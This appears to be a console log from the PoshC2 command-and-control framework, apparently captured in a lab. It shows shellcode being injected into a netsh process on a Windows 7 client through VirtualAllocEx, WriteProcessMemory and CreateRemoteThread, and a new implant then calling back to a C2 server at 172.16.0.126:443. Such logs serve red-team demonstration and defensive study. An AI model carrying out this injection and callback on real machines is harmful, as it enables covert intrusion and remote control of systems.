 python /opt/PoshC2_Python/ImplantHandler.py
python /opt/PoshC2_Python/C2Server.py 104x57
loadmodule Inject-Shellcode.ps1
Command issued against implant 1 on host WIN7-CLIENT5 BLOREBANK\jason
Loading Shellcode
Command issued against implant 1 on host WIN7-CLIENT5 BLOREBANK\jason
Inject-Shellcode -Shellcode ([System.Convert]::FromBase64String($Shellcode64))
Command returned against implant 1 on host WIN7-CLIENT5 BLOREBANK\jason (08/01/2018 11:35:58)
Module loaded sucessfully
Command returned against implant 1 on host WIN7-CLIENT5 BLOREBANK\jason (08/01/2018 11:36:00)
Upload shellcode complete
New Normal implant connected: (uri=VvZASVHbTVM87qX key=9gQ7T8Hvkl6fMMHPaJ2EbyUBHNQJiEbQmRchc8tp0vE=)
172.16.0.25:47940 | URL:https://172.16.0.126:443 | Time:08/01/2018 11:36:01 | PID:2836 | Sleep:5 | BLORE
BANK\jason (AMD64)
Command returned against implant 1 on host WIN7-CLIENT5 BLOREBANK\jason (08/01/2018 11:36:02)
[+] Inject-Shellcode
[+] Running against x64 process with ID: 2836
[+] Current process arch is x64: 3360
VirtualAllocEx
[+] 393216
WriteProcessMemory
[+] True
CreateRemoteThread
[+] 968
[-] LastError: 0
Command issued against implant 2 on host WIN7-CLIENT5 BLOREBANK\jason
loadmodule Implant-Core.ps1
Command returned against implant 2 on host WIN7-CLIENT5 BLOREBANK\jason (08/01/2018 11:36:08)
Module loaded sucessfully
64bit implant running on 64bit machine
Command issued against implant 1 on host WIN7-CLIENT5 BLOREBANK\jason
exit
Command issued against implant 2 on host WIN7-CLIENT5 BLOREBANK\jason
get-process -id $pid
Command returned against implant 2 on host WIN7-CLIENT5 BLOREBANK\jason (08/01/2018 11:36:18)
Handles  NPM(K)    PM(K)      WS(K) VM(M)   CPU(s)     Id ProcessName
-------  ------    -----      ----- -----   ------     -- -----------
583      60    67040      67836   611     2.23   2836 netsh
python /opt/PoshC2_Python/ImplantHandler.py 105x57
PoshC2
=============== v4.0 www.PoshC2.co.uk =============
[2]: Seen:08/01/2018 11:36:07 | PID:2836 | S:5 | BLOREBANK\jason @ WIN7-CLIENT5 (AMD64)
Select ImplantID or ALL or Comma Separated List (Enter to refresh):: 2
BLOREBANK\jason @ WIN7-CLIENT5 (PID:2836)
2> get-process -id $pid
BLOREBANK\jason @ WIN7-CLIENT5 (PID:2836)
2>